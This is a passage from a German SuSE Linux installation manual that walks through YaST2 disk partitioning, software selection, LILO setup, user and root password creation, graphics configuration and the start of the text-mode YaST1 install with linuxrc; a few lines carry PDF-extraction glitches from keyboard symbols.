Bei den folgenden Schritten wählen Sie die Festplatte oder die -platten aus und bereiten diese vor, um SuSE Linux zu installieren. – Je nach Hardware-Ausbau Ihres Rechner werden die kommenden Dialoge kleinere oder größere Abweichungen von dem hier beschriebenen Beispiel aufweisen.

#### **Schritt 1**

- Wenn mehr als eine Platte vorgefunden wird, so muss zunächst entschieden werden, welche für die Installation zu benutzen ist. Die gefundenen Platten werden untereinander aufgelistet. – Oder
- Sie wählen die letzte Option ('Erweiterte Einstellungen'), um bei besonderen Erfordernissen das "Partitionieren" manuell durchzuführen. Auf diesen Weg können Sie auch noch später ausweichen, wenn sich herausstellen sollte, dass Sie Platz schaffen müssen. . .

Im Normalfall werden Sie *eine* Festplatte auswählen und danach auf 'Weiter' klicken.

#### **Schritt 2**

Eine dieser beiden Situationen kann auftreten:

• Wenn die Platte *nicht* leer ist, zeigt YaST2 hier alle bereits auf der Platte befindlichen Partitionen an, sowie den Punkt 'Gesamte Festplatte'. *Freier, nicht partitionierter* Speicherplatz am "Ende" der Festplatte wird ebenfalls angezeigt und ist automatisch vorangewählt. Weiteren Platz kann YaST2 nur zusammenhängend nutzen, d. h. Partitionen können "von hinten" her zur zusätzlichen Verwendung freigegeben werden, z. B. bei 3 eingerichteten Partitionen bleiben Partition 1 und 2 erhalten und Sie kreuzen die dritte zur Freigabe an.

Falls Sie sich entscheiden, die gesamte Platte für SuSE Linux zur Verfügung zu stellen, wählen Sie 'Gesamte Festplatte'.

• Bei einer *leeren* Platte wird die gesamte Platte für SuSE Linux verwendet.

Wenn Sie andere Erfordernisse haben, gehen Sie 'Zurück' zum letzten Dialog – wie auf auf dieser Seite gesagt – , um dort mit Hilfe der 'Erweiterten Einstellungen' manuell zu partitionieren.

#### **Hinweis**



Da die angewählten Partitionen, die für SuSE Linux zur Verfügung gestellt werden sollen, formatiert werden müssen, gehen alle dort eventuell vorhandenen Daten unwiederherstellbar verloren!

**Achtung:** Wenn Sie 'Gesamte Festplatte' wählen, werden alle eventuell auf der Festplatte befindlichen Daten gelöscht, also auch alle Betriebssysteme.

 $\overbrace{\phantom{aaaaa}}$ 

Beim 'Weiter'-Gehen wird u. a. überprüft, ob der Speicherplatz für den minimalen Installationsumfang ausreicht, ob 3 weitere Partitionen eingerichtet werden können und ob von der Platte gebootet werden kann. – Falls etwas nicht passt, so werden Sie darauf hingewiesen und Sie können die Auswahl entsprechend ändern.

Wenn später die eigentliche Installation beginnt und alle Bedingungen erfüllt sind, wird YaST2 den Plattenplatz selbstständig einrichten. Die gesamte Platte bzw. der freie Platz und/oder die freigegebenen Partitionen werden für SuSE Linux in drei Standard-Partitionen aufgeteilt (und zwar in eine kleine Partition für /boot [etwa 16 MB] möglichst zu Beginn der Platte, eine Partition für Swap [128 MB] und der ganze Rest für /). Allgemeine Informationen zum Partitionieren finden Sie unter Abschnitt [2.9](#page-90-0) auf Seite [75](#page-90-0).

#### **Mögliche Probleme**

• Eine bestimmte Partition kann nicht angewählt werden. YaST2 erlaubt es während des Standardwegs nicht, Partitionen "aus der Mitte" der Festplatte festzulegen. Um diese Schwierigkeit zu umgehen, ist über die 'Erweiterten Einstellungen' zu partitionieren.

# **2.1.9 Auswahl der Software**

In den kommenden Dialogen legen Sie den Umfang Ihrer SuSE Linux-Installation fest. Dazu wählen Sie eine der angezeigten Möglichkeiten aus, sowie eventuell gewünschte Zusatzkomponenten.

#### **Software-Auswahl: Grundausstattung festlegen**

Sie müssen sich zunächst für die Grundausstattung Ihres Systems entscheiden:

**'Minimales System'** – Das 'Minimale System' ist ein voll funktionsfähiges Unix-Betriebssystem im Textmodus (Basissystem, sowie alle wichtigen Dienstprogramme). Wenn der Plattenplatz beschränkt ist, kann damit die grundsätzliche Funktion von SuSE Linux ausprobiert werden. Oder für eine konkrete Anwendung, die keine weitere Ausstattung des Systems erfordert. – Platzbedarf: ca. 200 MB.

- **'Standard-System'** Das 'Standard-System' enthält eine ausgewogene Software-Zusammenstellung. Für den Anfang ist alles Wichtige dabei: grafische Oberfläche, Drucker, Spiele, Software für Internetzugang und benutzung, Editoren, CD-Player usw. – Platzbedarf: ca. 900 MB, davon werden ca. 100 MB als Reserve für das System bzw. als Platz für Anwenderdaten freigehalten werden.
- **'Standard-System mit Office'** Das 'Standard-System mit Office' umfasst zusätzlich zum 'Standard-System' Office-Anwendungen. – Platzbedarf: ca. 1,4 GB, davon ca. 200 MB Reserve.
- **'Fast alles'** 'Fast alles' sollte installiert werden, wenn Sie wissen, dass der gesamte Umfang benötigt wird oder wenn Sie die ganze Bandbreite der SuSE Linux-Software kennen lernen wollen. Voraussetzung ist allerdings, dass vieeel Platz vorhanden ist. – Platzbedarf: mehr als 6 GB.

Das 'Standard-System mit Office' empfiehlt sich ganz besonders für den Einstieg; wenn Sie weitere Software benötigen, können Sie diese später nachinstallieren.

Aufbauend auf eine der genannten Zusammenstellungen ("Grundausstattung") erlaubt der Button 'Erweiterte Auswahl' einzelne Komponenten oder spezielle Anwendungen ("Pakete") hinzuzunehmen oder auszuschließen.

#### **Erweiterte Software-Auswahl: Details verändern**

Wenn Sie im vorangegangenen Dialog 'Erweiterte Auswahl' gewählt haben, können Sie hier die Zusammenstellung im Detail verändern.

In der 'Erweiterten Auswahl' gibt es Paketgruppen im Angebot; Sie können beliebig viele Komponenten dazunehmen. Für freie Software haben Sie darüber hinaus die Möglichkeit, die Quellen gleich mitzuinstallieren; wählen Sie dazu 'Verfügbare Quellen installieren' an. Die Quellen nehmen mitunter viel Platz in Anspruch und sind in der Regel *nur für Programmierer* von Interesse.



#### Tipp

Die Software-Auswahl kann nach Abschluss der Installation jederzeit erweitert werden, indem Sie YaST2 oder das traditionelle YaST aufrufen, um mithilfe der Paketauswahl Software nachzuinstallieren (siehe Kapitel [3](#page-106-0) auf Seite [91\)](#page-106-0). Wenn Sie jetzt zu einem schnellen Ergebnis kommen wollen, sollten Sie sich während der Erstinstallation nicht zu sehr in den Dschungel der Anwendungen vertiefen  $i - j$ 

'Kommerzielle Software' steht ebenfalls zur Verfügung. Wählen Sie in diesem Dialog die gewünschten Programmpakete aus.

 $\overline{\phantom{a}}$ 

Über 'Einzelne Anwendungen auswählen' haben Sie gezielten Zugriff auf jede einzelne Anwendung bzw. auf jedes Software-Paket. Wenn Sie dort in den Zusammenstellungen Pakete an- oder abwählen, wird YaST2 permanent überprüfen, ob alle untereinander bestehenden Abhängigkeiten erfüllt sind und ggf. zusätzliche zu installierende Pakete vorschlagen. Zum ordnungsgemäßen Funktionieren der Software ist es in der Regel sehr wichtig, dass es *alle* Abhängigkeiten aufgelöst werden.

#### **Mögliche Probleme**

• YaST2 wird überprüfen, ob für die von Ihnen gewählte Software-Zusammenstellung genügend freier Platz zur Verfügung steht.

Falls nicht, müssen Sie entweder den Umfang verkleinern oder weitere Partitionen für SuSE Linux zur Verfügung stellen. Wenn Sie weitere Partitionen zur Verfügung stellen wollen, gehen Sie 'Zurück' bis zur Auswahlmaske ' Auswahl des Installationsziels'; vgl. Abschnitt [2.1.8](#page-37-0) auf Seite [22](#page-37-0).

• Wenn Sie von einem nachfolgenden Dialog wieder hierhin 'Zurück'-Kommen und Komponenten neu selektieren, wird die Paket-Einzelauswahl verworfen werden. Sehen Sie sich also bitte vor, damit nicht etwa zeitraubende Kleinarbeit für die Katz' war.

# <span id="page-40-0"></span>**2.1.10 Bootmanager für den Systemstart**

Damit Linux später überhaupt starten kann, muss ein Bootmechanismus vorbereitet werden. Es muss festgelegt werden, an welcher Stelle im System der Bootmanager LILO (engl. *LInux LOader*) installiert wird bzw. ob ein anderes Bootkonzept verwendet werden soll (Informationen dazu finden Sie in Abschnitt [2.3](#page-65-0) auf Seite [50](#page-65-0) und in Kapitel [4](#page-144-0) auf Seite [129\)](#page-144-0).

- Wenn YaST2 neben SuSE Linux *kein anderes* Betriebssystem auf Ihrem Rechner findet *und* wenn dies den Tatsachen entspricht, dann liegen die Dinge einfach und Sie können auf 'Weiter' klicken.
- Wenn YaST2 zusätzlich ein anderes Betriebssystem findet (z. B. Windows) oder wenn entweder die Festplatten-Aufteilung nicht boot-tauglich (1024- Zylinder-Grenze) oder wenn die Hardware-Komponenten Ihres PCs (Mischsystem von SCSI- und (E)IDE-Festplatten) überhaupt in Hinblick auf die Bootfähigkeit nicht mit Sicherheit ausgelotet werden können, dann gibt es den verlässlichen Weg, eine Bootdiskette herstellen zu lassen.

Sollte YaST2 jedoch die Lage nicht richtig diagnostizieren oder sollten Sie selbst andere Vorstellungen vom Systemstart haben, so wählen Sie 'Andere Konfiguration', um den Systemstart manuell zu konfigurieren. – Dazu gleich mehr.

#### **LILO: Andere Startkonfiguration**

<span id="page-40-1"></span>YaST2 bietet nun vier Möglichkeiten zur Auswahl an:

**'Auf C: (im MBR der ersten Festplatte)'** – Wenn SuSE Linux als alleiniges Betriebssystem installiert werden soll, so gehört LILO auf jeden Fall in den ☞*[MBR](#page-622-0)* (engl. *Master Boot Record*).

LILO im MBR kann auch als Bootmanager für mehrere Betriebssysteme fungieren. Wählen Sie diese Möglichkeit aber nur dann, wenn Sie sich *sicher* sind, dass Ihre bereits installierten Systeme von LILO gebootet werden können – in der Regel ist dies bei Windows 95/98 der Fall; siehe dazu Abschnitt [4.7.1](#page-162-0) auf Seite [147](#page-162-0). Sind Sie im Zweifel, entscheiden Sie sich für die Möglichkeit 'Bootdiskette erstellen'.

**'Bootdiskette erstellen'** – Falls Ihr Rechner mit mehreren Betriebssystemen laufen soll, gibt es die Möglichkeit, für SuSE Linux eine Bootdiskette zu erstellen. So bleibt der bisherige Bootmechanismus völlig unbehelligt und SuSE Linux kann jederzeit von dieser Diskette gestartet werden. Wenn Sie auf Nummer sicher gehen wollen, sollten Sie diese Möglichkeit wählen.

Hinweis: Es ist möglich, das Booten mit LILO im MBR später noch mit Hilfe von YaST einzurichten (siehe Abschnitt [3.6.2](#page-129-0) auf Seite [114](#page-129-0), 'LILO konfigurieren').

- **'LILO nicht installieren (anderer Bootmanager)'** Hiermit können Sie weiterhin Ihren eigenen Bootmanager benutzen. Am MBR (Master Boot Record) wird nichts geändert; LILO wird in der Partition /boot eingerichtet. Allerdings müssen Sie in diesem Fall *selbstständig* den vorhandenen Bootmanager neu konfigurieren. Eine Möglichkeit, wie dies für Windows NT und Linux geht, wird in Abschnitt [4.7.2](#page-162-1) auf Seite [147](#page-162-1) beschrieben.
- **'Auf andere Partition'** Wählen Sie diese Möglichkeit, wenn Sie eine abweichende Partition angeben wollen oder müssen; vgl. den vorangegangen Punkt.

Im Feld 'Bootparameter' sind bei Bedarf "Kernelparameter" einzutragen; daraus wird die **append**-Zeile konstruiert; vgl. z. B. auf Seite [142](#page-156-0) und auf Seite [425.](#page-440-0) Die linear-Option wird nur selten benötigt; diese Option dient dazu, dass Referenzen auf Plattensektoren als logische anstelle physikalischer Adressen abgelegt werden; vgl. auf Seite [140.](#page-154-0)

### **2.1.11 Benutzer-Information**

Unter SuSE Linux können mehrere Benutzer gleichzeitig arbeiten und jeder, der das System benutzen will, muss sich zunächst anmelden. Das Anmelden wird als "Einloggen" bezeichnet. Die Angaben in diesem Fenster dienen zum Anlegen Ihres "Benutzerkontos" (Vor-, Nachname, Benutzername, Passwort).

Sie werden nun darum gebeten, Ihren Vor- und Nachnamen einzugeben. Außerdem wird Ihr "Benutzername" und das Passwort festgelegt, mit dem Sie sich in SuSE Linux einloggen können.

Sie haben die Möglichkeit, sich mit dem Button 'Vorschlagen' den "Benutzernamen" automatisch aus Vor- und Nachname erzeugen zu lassen (dieser Vorschlag kann geändert werden) oder Sie tippen den gewünschten Namen selbst ein.

Es muss ein Passwort eingegeben und zur Überprüfung nochmals wiederholt werden. Beachten Sie dabei die Groß-/Kleinschreibung. Zudem sollte es mindestens 5 Zeichen (maximal 8) lang sein und keine Umlaute enthalten. Erlaubt sind Sonderzeichen  $(z, B, \#$ ,  $\ldots$ ) und Ziffern von 0 bis 9.

Bitte merken Sie sich Ihren "Benutzernamen" und das Passwort gut, Sie werden es immer dann brauchen, wenn Sie mit SuSE Linux arbeiten wollen.

Mit 'Weiter' gelangen Sie zu einem weiteren Fenster für die Eingabe des 'root'- **Passwortes** 

# **2.1.12 'root'-Passwort festlegen**

Der Benutzer 'root' ist unter Linux mit besonderen Privilegien ausgestattet, er kann z. B. Systemprozesse starten/beenden, Benutzer anlegen und entfernen, wichtige Systemdateien manipulieren usw., d. h. die Aufgaben eines ☞*[Syste](#page-622-0)[madministrators](#page-622-0)* durchführen.

Sie werden hier dazu aufgefordert, für den Benutzer 'root' ein Passwort zu vergeben; es gelten die gleichen Regeln wie für das Benutzer-Passwort.



#### **Hinweis**

Das 'root'-Passwort müssen Sie sich gut merken, es kann später nicht mehr zur Einsicht abgerufen werden. Sie werden das Passwort immer dann brauchen, wenn Sie administrative Aufgaben am System durchzuführen haben.

 $\overbrace{\phantom{aaaaa}}$ 

Wenn Sie jetzt 'Weiter' sagen, wird's Ernst mit der eigentlichen Installation.

# **2.1.13 Einstellungen bestätigen – Installation starten**

Um Ihnen eine Kontrollmöglichkeit zu geben, werden alle bisher gesammelten Daten angezeigt. Falls Sie Änderungen vornehmen möchten, gelangen Sie mit ' Zurück' schrittweise bis hin zur ersten Eingabemaske zurück.

Wenn alles passt und Sie 'Weiter' machen, erfolgt zunächst eine Sicherheitsabfrage (in grün), ob Sie die Installation jetzt tatsächlich mit den angezeigten Einstellungen starten möchten:

- Nach Bestätigung mit 'Ja installieren' beginnt YaST2 mit der Einrichtung des Systems.
- Mit 'Nein' haben Sie die Möglichkeit die Daten erneut zu kontrollieren und gegebenenfalls zu ändern, indem Sie 'Zurück' zur entsprechenden Maske gehen.

Falls Sie es sich nun doch anders überlegt haben und die Installation von SuSE Linux auf einen anderen Zeitpunkt verschieben möchten, haben Sie jetzt die Möglichkeit, die Installation komplett abzubrechen. Alle bisher gemachten Einstellungen und Angaben gehen dann verloren. Wenn Sie 'Installation abbrechen' wählen, wird Ihr Rechner nach nochmaliger Rückfrage heruntergefahren und Sie können bedenkenlos ausschalten oder neu booten. Auf Ihren Rechner wurden bis zu diesem Zeitpunkt keinerlei Veränderungen vorgenommen.

Eine Besonderheit für "Experten" wird Ihnen mit 'Einstellungen auf Diskette speichern' geboten. Alle Angaben werden dann auf Diskette gesichert, um Sie bei weiteren Installationen wieder abrufen zu können. Dieser Punkt kann nur dann erfolgreich gewählt werden, wenn Ihre Hardware das zulässt.

Sie haben sich für 'Ja installieren' entschieden und können YaST2 jetzt bei der Arbeit zusehen. Es wird jetzt Partitionen anlegen und formatieren. Je nach Systemausstattung und Größe der Festplatte wird dies einige Zeit in Anspruch nehmen. Vermeiden Sie einen Abbruch, da Sie damit die Festplatte in einen undefinierten Zustand versetzen würden.

Anschließend werden die Pakete von CD 1 eingelesen und es wird zunächst das SuSE Linux-Basissystem installiert; nach Ihrer Bestätigung mit 'Weiter' wird dieses textorientierte Basissystem gestartet. YaST2 setzt die Installation der Software fort und wird – falls erforderlich – die nächsten CDs angefordert; wenn Sie während dieser Phase die Installation 'Abbrechen', wird das System in keinem benutzbaren Zustand sein!

Entsprechend Ihren Angaben im Abschnitt [2.1.10](#page-40-0) auf Seite [25](#page-40-0) werden Sie ggf. aufgefordert eine formatierte Diskette einzulegen, um eine Bootdiskette erstellen zu lassen. Benutzen Sie hierzu *keine* der mitgelieferten Disketten! Falls LILO im MBR installiert wird, bekommen Sie die Mitteilung, mit welchem Befehl Sie den ursprünglichen MBR wiederherstellen können; notieren Sie sich bitte diesen Befehl.

SuSE Linux ist jetzt erfolgreich auf Ihrem Rechner installiert!

Es fehlt noch die Vorbereitung der grafischen Oberfläche; dieser Schritt entfällt freilich, wenn Sie nicht mehr als das 'Minimale System' installiert haben – das 'Minimale System' ist ja explizit für den Betrieb im Textmodus ausgelegt. Anschließend können Sie SuSE Linux das erste Mal ausprobieren.

# **2.1.14 Grafische Oberfläche vorbereiten**

Um schon beim ersten *Einloggen* eine grafische Benutzeroberfläche zur Verfügung stellen zu können, wird YaST2 nun versuchen, alle benötigten Informationen über den angeschlossenen Monitor und die Grafikkarte selbstständig herauszufinden.

Wenn dies gelingt, wird eine geeignete Bildschirmauflösung, Farbeinstellung und Wiederholfrequenz für den Monitor gewählt und der Testbildschirm angezeigt.



#### Hinweis

Bitte kontrollieren Sie die Einstellungen, bevor Sie Ihr "Okay" geben! Sehen Sie bei Ungewissheit in den Unterlagen zur Grafikkarte und zu Ihrem Monitor nach.

✍ ✌

Wird der Monitor nicht erkannt, wählen Sie Ihr Modell bitte aus der angebotenen Liste aus ; besitzen Sie ein unbekanntes Modell, müssen Sie die Einstellungen von Hand eingeben oder die Daten von einer 'Treiber-Diskette' einlesen lassen, die eventuell mit Ihrem Monitor mitgeliefert wurde; in jedem Fall sollten Sie die Dokumentation zu Ihrem Monitor zurate ziehen. – Wenn Sie keine grafische Oberfläche wollen, wählen Sie aus der Herstellerliste den ersten Punkt ' Kein X11 konfigurieren' aus.

Schließlich kommt die Frage nach der Bildschirm-Einstellung. Die ideale Bildschirmauflösung hängt von Ihren Vorlieben und Ihrer Hardware ab. Als Farbtiefe ('Anzahl der Farben') sollten Sie 16bpp wählen.

#### **Mögliche Probleme**

• In seltenen Fällen kann es notwendig sein, dass Sie den *☞[X-Server](#page-622-0)* "per Hand" konfigurieren müssen; dazu ist später das Programm SaX zu starten. Hinweise zu SaX finden Sie in Abschnitt [8.3](#page-279-0) auf Seite [264.](#page-279-0)

# **2.1.15 Systemkomponenten konfigurieren**

Schon während der Installationsphase haben Sie die Möglichkeit, einige Systemkomponenten – soweit vorhanden – zu konfigurieren: Drucker, Sound, Internet und Netzwerk.

Sollte es bereits etwas spät geworden sein, verschieben Sie diese Tätigkeit guten Gewissens auf den nächsten Tag!

# **2.1.16 Erstes Einloggen**

Jetzt ist es soweit – gleich werden Sie sich können anmelden.

Das grafische Login (der kdm-Displaymanager) erscheint nach einigen Momenten und zeigt die eingerichteten Benutzer an (Abbildung [9.6](#page-335-0) auf Seite [321\)](#page-335-0). Sie müssen nur noch den Benutzernamen bei **Login:**, sowie Ihr Passwort eingeben und KDE (das "K Desktop Environment") wird gestartet. – Erläuterungen zu KDE finden Sie in Abschnitt [9.2](#page-334-0) auf Seite [319;](#page-334-0) außerdem steht Ihnen das Hilfesystem (kdehelp) zur Verfügung.

Wenn Sie im Textmodus weiterarbeiten, geben Sie Ihren Benutzernamen bei der Eingabeaufforderung **login:** ein. Nach Eingabe des Passwortes erscheint der ☞*[Prompt](#page-622-0)* des Linux-Systems.

# <span id="page-44-0"></span>**2.1.17 Ausblick und Arbeiten am System**

Für Linux-Anfänger ist das Handbuch-Kapitel [19](#page-560-0) auf Seite [545](#page-560-0) ff. eine wertvolle Einstiegshilfe. Weiterführende Bücher sind im Literaturverzeichnis genannt (vgl. auf Seite [620](#page-622-0) ff.) und werden teilweise unter [http://www.suse.de/de/](http://www.suse.de/de/produkte/buecher/) [produkte/buecher/](http://www.suse.de/de/produkte/buecher/) kurz vorgestellt.

Machen Sie sich auch auch mit dem "alten" YaST vertraut (Kapitel [3](#page-106-0) auf Seite [91](#page-106-0) ff.) – es kann Ihnen bei den Konfigurationsarbeiten im Alltag hilfreich zur Seite stehen.

- Details zur Einrichtung der grafischen Oberfläche, dem so genannten X Window System, entnehmen Sie dem Kapitel [8](#page-276-0) auf Seite [261.](#page-276-0) Zur Konfiguration mit SaX lesen Sie bitte die Anleitung im Abschnitt [8.3](#page-279-0) auf Seite [264](#page-279-0) nach.
- Die Soundkarte ist Thema in Abschnitt [10.3](#page-360-0) auf Seite [345](#page-360-0) dort geht es um "Hardware rund um den Linux-Rechner".
- Wie Sie Ihren Drucker einrichten und welche Drucker unterstützt werden, erfahren Sie im Kapitel [12](#page-396-0) auf Seite [381](#page-396-0). Zur einfachen Installation mit YaST vergleichen Sie bitte Abschnitt [3.6.1](#page-128-0) auf Seite [113](#page-128-0).
- Wie Sie den Internetzugang konfigurieren, erfahren Sie im Kapitel [5.3](#page-200-0) auf Seite [185.](#page-200-0) Speziell für die Modem-Einrichtung vergleichen Sie bitte Abschnitt [6.5](#page-220-0) auf Seite [205](#page-220-0), für ISDN ist Abschnitt [6.2](#page-202-0) auf Seite [187](#page-202-0) heranzuziehen.
- Über die Konfiguration eines Netzwerks lesen Sie bitte mehr im Kapitel [5](#page-182-0) auf Seite [167.](#page-182-0)

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

#### Hinweis

Wenn Sie ein internes Netz mit einem ISDN-Zugang koppeln, sind fortgeschrittene Netzwerkkenntnisse erforderlich. In der weiterführenden Literatur sollten Sie Hinweise unter den Stichworten "Gateway", "Router" oder "Firewall" finden.

 $\overbrace{\phantom{aaaaa}}$ 

# **2.2 Die Installation mit dem textbasierten YaST (YaST 1)**

Viele Wege führen zum installierten Linux – aber manche davon sind komplizierter als andere.

Falls Sie kein Linux-Einsteiger mehr sind, mögen manche Erläuterungen unnötig oder langatmig erscheinen. Denken Sie einfach zurück an die Zeit, als Sie Ihren ersten Rechner hatten und dankbar jede Informationsquelle anzapften. . .

# <span id="page-46-1"></span>**2.2.1 Ausgangslage**

Bei SuSE Linux steht mit YaST ein Installationswerkzeug zur Verfügung, das Sie sicher von der Vorbereitung der Festplatte über die Software-Einrichtung bis hin zur Konfiguration eines grafischen Logins geleitet.

Normalerweise muss ein Rechner, auf dem SuSE Linux installiert werden soll, die folgenden Punkte erfüllen:

- Sie können von der mitgelieferten "Bootdisk" oder direkt von der CD 1 den Rechner starten.
- Auf Ihrer Festplatte muss genügend Platz für die Linux-Installation vorhanden sein. Alternativ können (und sollten) Sie für Linux eine eigene, genügend große Festplatte zur Verfügung stellen.
- Ihr ☞*[CD-ROM-Laufwerk](#page-618-0)* wird von Linux unterstützt. Falls Sie das bislang nicht wissen: keine Panik, es lässt sich herausfinden.

Sollte einer dieser Punkte nicht zutreffen, gibt es "Umwege", wie Sie gleichwohl eine Installation durchführen können. Derartige Wege werden in Abschnitt [2.4](#page-67-0) auf Seite [52](#page-67-0) ff. aufgezeigt.

# <span id="page-46-0"></span>**2.2.2 Nun geht's los: Der Begrüßungsbildschirm**

Schalten Sie den Rechner ein, und legen Sie die CD 1 und/oder die Diskette in das jeweilige Laufwerk ein. Falls der Rechner nicht booten will, müssen Sie zuvor möglicherweise die Bootreihenfolge im BIOS des Rechners auf A,C oder CDROM,C,A umstellen.

Nach wenigen Augenblicken wird der Begrüßungsbildschirm angezeigt (Abbildung [2.1](#page-46-0) auf der nächsten Seite). Drücken Sie innerhalb von 3 Sekunden eine  $T_{\text{base}}$  (z. B.  $(\overline{\text{tab}})$ ), damit *nicht* automatisch YaST2 gestartet wird. Geben Sie Tasic (*z. b.*  $\frac{(\text{lab})}{(\text{lab})}$ , dannt *nicht* automatisch Ta**S** $\frac{1}{2}$  gestatiet whit. Got nun manual am Bootprompt (**boot**:) ein und bestätigen Sie mit  $\bigoplus$ :

boot: manual  $\overline{\left(\frac{1}{\sqrt{2}}\right)}$  $\bigoplus$ 

Nun erscheinen am unteren Bildschirmrand die Meldungen "Loading initdisk.gz..." sowie "Loading linux..." und nach einiger Zeit bootet der ☞*[Kernel](#page-622-0)* und linuxrc wird gestartet.

Das Programm linuxrc ist menügeführt und wartet auf Eingaben des Benutzers.



Abbildung 2.1: Der Startbildschirm von SuSE Linux

#### **Mögliche Probleme**

- Sollte Ihr CD-ROM-Laufwerk (ATAPI) beim Booten des Systems hängenbleiben, vergleichen Sie bitte den Abschnitt [2.8.5](#page-84-0) auf Seite [69.](#page-84-0)
- Die CD 1, die einen optimierten Kernel für Pentium-Prozessoren aufweist, wird nicht als Bootmedium erkannt. Versuchen Sie auf die "Bootdisk" oder auf CD 2 auszuweichen; vgl. Abschnitt [2.7.2](#page-79-0) auf Seite [64](#page-79-0).
- Andere Boot-Schwierigkeiten können in der Regel mit Kernel-Parametern umgangen werden; vgl. Abschnitt [14.3.2](#page-440-1) auf Seite [425](#page-440-1) ff.

### <span id="page-47-1"></span>**2.2.3 Die Grundlegung: linuxrc**

Mit dem Programm linuxrc können Sie Einstellungen zur Installation vornehmen. Falls notwendig können Sie Treiber als Kernelmodule laden. Am Ende wird linuxrc das Installationsprogramm YaST starten, und die eigentliche Installation der Systemsoftware und der Anwendungsprogramme kann beginnen.

Die Bedienung von linuxrc ist denkbar einfach: Mit  $\bigoplus$  und  $\bigoplus$  wählen Sie einen  $\text{De}$  betterling von lindxte ist definition enhacht. Mit  $\bigcup$  und  $\bigcup$  wallen Sie einen Kommando aus, etwa 'Ok' oder  $\text{Wchipunk, and int } \text{and } \text{and } \text{by}$  wanten sic can Romin<br>  $\text{Abbruch}.$  Mit  $\textcircled{\text{with}}$  das Kommando ausgeführt.

Eine genaue Beschreibung von linuxrc finden Sie in Abschnitt [16.4](#page-505-0) auf Seite [490](#page-505-0) ff.

#### **Einstellungen und Hardware-Einbindung**

<span id="page-47-0"></span>Das Programm linuxrc beginnt mit der Auswahl der Sprache.



Abbildung 2.2: Auswahl der Sprache

- Wählen Sie eine Sprache aus. Da 'Deutsch' bereits vorgegeben ist, bestätigen Sie mit  $\bigoplus$ .
- Wählen Sie zwischen 'Farb-Bildschirm' und 'Schwarzweiß-Bildschirm' aus. Wenn Sie einen Farbbildschirm besitzen, bestätigen Sie wieder mit  $\bigoplus$ .
- Wählen Sie die Tastaturbelegung. In der Regel bestätigen Sie mit  $\left(\frac{\overline{\phantom{0}}\phantom{0}}{\phantom{0}}\right)$  für Wallen sie die Tastatubelegung. In der Reger bestatigen sie hat (Outline die voreingestellte Belegung 'Deutsch' – es sei denn, Sie haben eine andere Tastatur.

Jetzt sind wir im Hauptmenü von linuxrc (Abbildung [2.3](#page-47-0) auf der nächsten Seite). Hier gibt es das folgende Angebot:

- **'Einstellungen'** Hier können Sie Sprache, Bildschirm oder Tastatur noch einmal ändern.
- **'System-Information'** Für Interessierte gibt es eine Menge Informationen über die Hardware, soweit diese vom Kernel erkannt wurde oder von bereits geladenen Modulen angesprochen wird.
- **'Kernel-Module (Hardware-Treiber)'** Hier müssen Sie eventuell rein, um die zur Hardware passenden Module zu laden.

